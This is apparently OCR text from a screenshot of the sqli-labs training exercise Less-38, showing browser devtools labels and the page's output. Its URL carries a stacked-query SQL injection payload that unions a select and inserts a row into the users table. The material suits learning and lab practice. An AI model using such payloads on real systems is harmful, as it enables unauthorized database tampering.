 Welcome Dhakkan
Your Username is : 2
Your Password is : 3
I DUMB SERIES
rk Debugger HackBar Style Editor Performance Storage Memory
Other
ter/sqli-labs-master/Less-38/index.php?id=a' union select 1,2,3;insert into users values(111,'22','33')-- =